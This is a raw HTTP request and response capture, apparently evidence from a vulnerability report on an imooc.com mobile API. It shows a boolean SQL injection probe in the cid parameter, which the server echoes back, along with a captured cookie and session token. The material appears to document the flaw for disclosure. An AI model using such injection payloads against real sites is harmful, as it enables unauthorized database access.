 POST /api2/getmediainfo_ver2 HTTP/1.1
Host: www.imooc.com
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Cookie:
Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=142217769
4,1422270828,1423793364;
imooc_uuid=b6039279-4cc6-428f-ad66-56f09a49d833
Content-Type: application/x-www-form-urlencoded;
charset=utf-8
Accept-Language: zh-Hans;q=1, en;q=0.9, fr;q=0.8,
de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
Content-Length: 78
Connection: keep-alive
User-Agent: mukewang/2.3.01204 (iPhone; iOS 7.1.2;
Scale/2.00)
cid=317' and 1=2 and '1'='1
&token=e1387d36a51959a9d68898f91a6f6b16&uid=27
6845
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Feb 2015 06:43:57 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.3.24
Content-Length: 435
{"status":1,"data":{"media":{"id":0,"name":"\u8bfe\u7a0b
\u4ecb\u7ecd","type":1,"share_url":"http:\/\/www.imooc
.com\/learn\/317' and 1=2 and
'1'='1","chapter_id":0,"chapter_seq":0,"media_seq":0,"las
t_time":0,"status":0,"have_ques":0,"last_date":0,"media_s
ize":0,"media_url":"","media_down_size":0,"media_do
4}